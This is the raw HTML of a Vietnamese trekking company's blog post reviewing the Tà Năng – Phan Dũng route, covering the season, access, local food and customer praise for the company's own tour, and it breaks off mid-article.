	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a rel="nofollow" href="https://52hz.vn/category/du-lich-nha-trang/" class="elementor-sub-item">Nha Trang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11955"><a rel="nofollow" href="https://52hz.vn/category/du-lich-sai-gon/" class="elementor-sub-item">Sài Gòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a rel="nofollow" href="https://52hz.vn/category/du-lich-vung-tau/" class="elementor-sub-item">Vũng Tàu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-dinh/" class="elementor-sub-item">Bình Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12199"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-phu-yen/" class="elementor-sub-item">Phú Yên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23381"><a href="https://52hz.vn/lien-he/" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4124c7e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1364"><a rel="nofollow" href="https://52hz.vn/" class="elementor-item" tabindex="-1">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1698"><a rel="nofollow" href="https://52hz.vn/hanh-trinh/" class="elementor-item" tabindex="-1">Hành trình</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13746"><a rel="nofollow" href="https://52hz.vn/tour-ta-nang-phan-dung/" class="elementor-sub-item" tabindex="-1">Tour Tà Năng Phan Dũng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="https://52hz.vn/tour-ta-dung/" class="elementor-sub-item" tabindex="-1">Tour Tà Đùng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23107"><a href="https://52hz.vn/canyoning-hang-dong-chubluk/" class="elementor-sub-item" tabindex="-1">Canyoning Hang Động Chư Blưk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a rel="nofollow" href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" class="elementor-sub-item" tabindex="-1">Phước Bình – Tà Giang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23905"><a href="https://52hz.vn/trekking-vinh-bac-van-phong/" class="elementor-sub-item" tabindex="-1">Trekking Vịnh Bắc Vân Phong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://52hz.vn/trekking-chu-nam-gia-lai/" class="elementor-sub-item" tabindex="-1">Trekking Chinh Phục Đỉnh Chư Nâm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a rel="nofollow" href="https://52hz.vn/dem-nhac/" class="elementor-item" tabindex="-1">Đêm nhạc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a rel="nofollow" href="https://52hz.vn/chuyen-trekking/" class="elementor-item" tabindex="-1">Chuyện trekking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a rel="nofollow" href="https://52hz.vn/category/du-lich-da-lat/" class="elementor-sub-item" tabindex="-1">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-thuan/" class="elementor-sub-item" tabindex="-1">Bình Thuận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-nguyen/" class="elementor-sub-item" tabindex="-1">Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-ninh/" class="elementor-sub-item" tabindex="-1">Tây Ninh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a rel="nofollow" href="https://52hz.vn/category/du-lich-dong-nai/" class="elementor-sub-item" tabindex="-1">Đồng Nai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-bac/" class="elementor-sub-item" tabindex="-1">Tây Bắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564"><a rel="nofollow" href="https://52hz.vn/category/dia-diem-du-lich-da-nang/" class="elementor-sub-item" tabindex="-1">Đà Nẵng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-kien-giang/" class="elementor-sub-item" tabindex="-1">Kiên Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a rel="nofollow" href="https://52hz.vn/category/du-lich-nha-trang/" class="elementor-sub-item" tabindex="-1">Nha Trang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11955"><a rel="nofollow" href="https://52hz.vn/category/du-lich-sai-gon/" class="elementor-sub-item" tabindex="-1">Sài Gòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a rel="nofollow" href="https://52hz.vn/category/du-lich-vung-tau/" class="elementor-sub-item" tabindex="-1">Vũng Tàu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-dinh/" class="elementor-sub-item" tabindex="-1">Bình Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12199"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-phu-yen/" class="elementor-sub-item" tabindex="-1">Phú Yên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23381"><a href="https://52hz.vn/lien-he/" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7396353 headerchinh elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7396353" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3026e1" data-id="f3026e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1358132 elementor-widget elementor-widget-image" data-id="1358132" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/" rel="nofollow">
							<img loading="lazy" width="1085" height="674" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png" class="attachment-full size-full wp-image-18076" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png 1085w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-300x186.png 300w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-1024x636.png 1024w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-768x477.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-488d295" data-id="488d295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89a5669 e-grid-align-right elementor-grid-3 e-grid-align-mobile-right elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="89a5669" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ca3ac0d" href="https://www.facebook.com/52Hz.vn" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-19cfdc9" href="https://zalo.me/0898989039" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" data-name="Layer 1" viewBox="0 0 1875.18 1779.08"><image width="2400" height="2277" transform="scale(0.78)" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cf3901a" href="https://www.youtube.com/channel/UCbOe94FobXZ1DRVN-x26YcQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa89d1a" data-id="aa89d1a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1398" class="elementor elementor-1398 elementor-location-single post-22624 post type-post status-publish format-standard has-post-thumbnail hentry category-chuyen-trekking" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0337b1d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0337b1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1b1c94" data-id="c1b1c94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b768a09 elementor-widget elementor-widget-heading" data-id="b768a09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Chuyện trekking</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee9da88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee9da88" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d6901ea" data-id="d6901ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-acc5ed9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acc5ed9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ca806c" data-id="1ca806c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-647b930 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="647b930" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Review Tà Năng &#8211; Phan Dũng cùng trekking độc thân 52Hz</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d835d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d835d0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0396813" data-id="0396813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ec6c7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="88ec6c7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="400" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg" class="attachment-full size-full wp-image-22627" alt="Review Tà Năng Phan Dũng" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3-300x150.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fd8b338 elementor-widget elementor-widget-theme-post-content" data-id="fd8b338" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><span style="font-weight: 400;">Tà Năng Phan Dũng là một trong những nơi du lịch nổi tiếng của Việt Nam, kết nối ba tỉnh Lâm Đồng, Ninh Thuận và Đắk Lắk với đường đi dài khoảng 55km. Nơi đây có không khí trong lành, thiên nhiên hoang sơ và dãy núi đồi hùng vỹ, đồng thời còn nổi tiếng với các điểm đến du lịch hấp dẫn như dãy thác Pongour và thác Đambri. Nếu bạn có kế hoạch du lịch, hãy đọc qua những </span><b>review Tà Năng Phan Dũng</b><span style="font-weight: 400;"> để có đầy đủ thông tin hơn về điểm đến này</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Mục Lục </p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tong_quan_ve_Ta_Nang_Phan_Dung" title="Tổng quan về Tà Năng Phan Dũng">Tổng quan về Tà Năng Phan Dũng</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Gioi_thieu_ve_Ta_Nang_Phan_Dung" title="Giới thiệu về Tà Năng Phan Dũng ">Giới thiệu về Tà Năng Phan Dũng </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Cach_di_chuyen_den_Ta_Nang_Phan_Dung" title="Cách di chuyển đến Tà Năng Phan Dũng ">Cách di chuyển đến Tà Năng Phan Dũng </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Cac_luu_y_khi_tham_quan_Ta_Nang_Phan_Dung" title="Các lưu ý khi tham quan Tà Năng Phan Dũng ">Các lưu ý khi tham quan Tà Năng Phan Dũng </a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Review_Ta_Nang_Phan_Dung_mua_co_chay" title="Review Tà Năng Phan Dũng mùa cỏ cháy ">Review Tà Năng Phan Dũng mùa cỏ cháy </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Review_Ta_Nang_Phan_Dung_tu_khach_hang_cua_52Hz" title="Review Tà Năng Phan Dũng từ khách hàng của 52Hz ">Review Tà Năng Phan Dũng từ khách hàng của 52Hz </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Nhung_dieu_cuoi_52Hz_muon_gui_gam_trong_bai_Review_Ta_Nang_Phan_Dung" title="Những điều cuối 52Hz muốn gửi gắm trong bài Review Tà Năng Phan Dũng">Những điều cuối 52Hz muốn gửi gắm trong bài Review Tà Năng Phan Dũng</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tong_quan_ve_Ta_Nang_Phan_Dung"></span><span style="font-weight: 400;">Tổng quan về Tà Năng Phan Dũng</span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Gioi_thieu_ve_Ta_Nang_Phan_Dung"></span><span style="font-weight: 400;">Giới thiệu về Tà Năng Phan Dũng </span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Tà Năng Phan Dũng &#8211; một cung đường treking đẹp như bức tranh, và là điểm đến lý tưởng cho những ai yêu thích khám phá thiên nhiên. Đặc biệt là trong mùa cỏ cháy, nơi đây sẽ được phủ đầy bởi những thảm cỏ vàng rực cháy trải dài khắp phố núi. Với các dãy núi cao, sông suối, thác nước và rừng rậm, cùng với hàng chục km hệ thống hang động, Tà Năng Phan Dũng đang chờ đón bạn tới thưởng ngoạn.</span></p>
<figure id="attachment_22632" aria-describedby="caption-attachment-22632" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-22632" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-10.jpg" alt="Review Tà Năng Phan Dũng cùng 52Hz" width="800" height="536" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-10.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-10-300x201.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-10-768x515.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-22632" class="wp-caption-text">Review Tà Năng Phan Dũng cùng 52Hz</figcaption></figure>
<p><span style="font-weight: 400;"><strong>Review Tà Năng Phan Dũng</strong> đầy bổ ích cho du khách lần đầu trải qua hành trình này</span></p>
<p><span style="font-weight: 400;">Thông thường, để chuyến đi thuận lợi và lý tưởng, chúng ta không nên bỏ qua những kinh nghiệm được trình bày rất tâm huyết trong các bài </span><b>review Tà Năng Phan Dũng </b><span style="font-weight: 400;">của du khách khác. Khi trải nghiệm trekking cung đường này, các bạn cần lưu ý về thời tiết và khí hậu của khu vực. Theo kinh nghiệm của mọi người thì tầm cuối tháng 11 đến tháng 4 là thời điểm lý tưởng nhất để ghé thăm Tà Năng Phan Dũng vì khi đó thời tiết nơi đây sẽ khô ráo và mát mẻ. Chính điều này sẽ giúp cho chuyến trekking của bạn trở nên dễ chịu và đầy thú vị hơn.</span></p>
<h3><span class="ez-toc-section" id="Cach_di_chuyen_den_Ta_Nang_Phan_Dung"></span><span style="font-weight: 400;">Cách di chuyển đến Tà Năng Phan Dũng </span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Khi di chuyển đến Tà Năng Phan Dũng, bạn nên lưu ý về thời tiết và khí hậu của vùng núi ven biển này. Vì cung đường đi đến đó khá gập ghềnh nên sẽ đòi hỏi khá cao về kỹ năng lái xe đường dài. </span></p>
<figure id="attachment_22628" aria-describedby="caption-attachment-22628" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-22628" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-4.jpg" alt="Trekking Tà Năng cùng 52Hz" width="800" height="400" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-4.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-4-300x150.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-4-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-22628" class="wp-caption-text">Trekking Tà Năng cùng 52Hz</figcaption></figure>
<p><span style="font-weight: 400;">Nếu bạn muốn trải nghiệm trekking thì nên đi theo các đơn vị tổ chức chuyên nghiệp</span></p>
<p><span style="font-weight: 400;">Bạn có thể di chuyển đến Tà Năng Phan Dũng bằng xe khách, taxi hoặc tự lái xe. Đường đi đến Tà Năng Phan Dũng hiện vẫn chưa được khai thác toàn diện và nhìn chung còn khá hoang sơ. Trong một vài năm gần đây, với xu hướng du lịch độc thân và trekking phố núi, nơi đây đã được sử dụng cho mục đích du lịch. </span></p>
<h3><span class="ez-toc-section" id="Cac_luu_y_khi_tham_quan_Ta_Nang_Phan_Dung"></span><span style="font-weight: 400;">Các lưu ý khi tham quan Tà Năng Phan Dũng </span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Nếu muốn thử món ăn đặc trưng của địa phương, bạn có thể tìm kiếm những quán ăn nằm dọc theo đường đi đến Tà Năng Phan Dũng hoặc hỏi các người địa phương tại đó. Một số món ăn nổi bật của nơi đây mà du khách có thể thử như gà xé nước mắm, nước mía, hoa quả khô, bánh tráng nướng&#8230;</span></p>
<figure id="attachment_22625" aria-describedby="caption-attachment-22625" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-22625 size-full" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-1.jpg" alt="Bữa sáng tại Tà Năng Phan Dũng" width="800" height="600" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-1.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-1-300x225.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-22625" class="wp-caption-text">Bữa sáng tại Tà Năng Phan Dũng</figcaption></figure>
<figure id="attachment_22626" aria-describedby="caption-attachment-22626" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="wp-image-22626 size-full" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2.jpg" alt="Review Tà Năng Phan Dũng" width="800" height="400" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2-300x150.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-22626" class="wp-caption-text">Review Tà Năng Phan Dũng</figcaption></figure>
<h2><span class="ez-toc-section" id="Review_Ta_Nang_Phan_Dung_mua_co_chay"></span><span style="font-weight: 400;">Review Tà Năng Phan Dũng mùa cỏ cháy </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Mùa cỏ cháy là mùa đẹp nhất trong năm tại <strong>Tà Năng Phan Dũng</strong> với không khí trong lành và tươi mát làm say đắm lòng người. Tuy nhiên, đây cũng là mùa tiềm ẩn nhiều nguy hiểm do thời tiết thất thường. Trời có thể nắng gắt vào sáng sớm nhưng chỉ sau 2 &#8211; 3 giờ đồng hồ là lại mưa lớn. Cơn mưa giúp làm mát không khí và làm cho đồi cỏ, cây cối thêm xanh tươi nhưng cũng làm đường đi trơn trượt và nước suối dâng cao. Do đó, bạn cần cẩn trọng khi đi đường vào thời tiết mưa.</span></p>
<figure id="attachment_22630" aria-describedby="caption-attachment-22630" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-22630" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-8.jpg" alt="Khung cảnh hùng vĩ tại Tà Năng Phan Dũng" width="800" height="400" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-8.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-8-300x150.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-8-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-22630" class="wp-caption-text">Khung cảnh hùng vĩ tại Tà Năng Phan Dũng</figcaption></figure>
<p><span style="font-weight: 400;">Du khách sẽ có rất nhiều hoạt động để tận hưởng trọn vẹn hoang sơ của nơi đây</span></p>
<p><span style="font-weight: 400;">Mùa cỏ cháy tại Tà Năng Phan Dũng trải dài khắp đồi núi khiến cho nơi đây toát lên vẻ đẹp thơ mộng và đặc trưng riêng của mùa khô. Ánh nắng phủ xuống và phản chiếu qua những thảm cỏ vàng tạo ra một bức tranh tuyệt đẹp không thể nào quên. Khi tham gia trekking tại Tà Năng Phan Dũng trong mùa này, du khách cần chú ý đến an toàn và thực hiện những biện pháp phòng cháy chữa cháy cần thiết để bảo vệ bản thân và môi trường.</span></p>
<p><span style="font-weight: 400;">Ngoài ra, mùa cỏ cháy là thời điểm du khách có thể thưởng thức nhiều món ăn đặc sản nơi đây như gà xé nước mắm,  hoa quả khô, nước mía&#8230; Đồng thời, du khách cũng có cơ hội để tham gia vào các hoạt động vui chơi, giải trí như câu cá, xông hơi,&#8230; </span></p>
<h2><span class="ez-toc-section" id="Review_Ta_Nang_Phan_Dung_tu_khach_hang_cua_52Hz"></span><span style="font-weight: 400;">Review Tà Năng Phan Dũng từ khách hàng của 52Hz </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Nếu bạn đang tìm kiếm một trải nghiệm độc đáo và khó quên, <a href="https://52hz.vn/tour-ta-nang-phan-dung/" target="_blank" rel="noopener">tour trekking Tà Năng Phan Dũng</a> sẽ là sự lựa chọn hoàn hảo cho bạn. Qua những chia sẻ của khách hàng đã tham gia tour, hầu hết đều đánh giá rất cao chất lượng dịch vụ và sự chuyên nghiệp của các hướng dẫn viên. Đồng thời, khách hàng cũng không ngần ngại dành những lời khen có cánh cho cảnh quan tuyệt đẹp nơi đây. </span></p>
<figure id="attachment_22631" aria-describedby="caption-attachment-22631" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="wp-image-22631 size-full" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-9.jpg" alt="Cung đường trekking Tà Năng Phan Dũng" width="800" height="600" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-9.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-9-300x225.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-9-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-22631" class="wp-caption-text">Cung đường trekking Tà Năng Phan Dũng</figcaption></figure>
<figure id="attachment_22627" aria-describedby="caption-attachment-22627" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="wp-image-22627 size-full" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg" alt="Tà Năng phan dũng mùa cỏ xanh" width="800" height="400" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3-300x150.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-22627" class="wp-caption-text">Tà Năng phan dũng mùa cỏ xanh</figcaption></figure>
<p><span style="font-weight: 400;"><strong>Review Tà Năng Phan Dũng</strong> từ khách hàng của 52Hz đều rất hài lòng vì họ được thử thách chính mình </span></p>
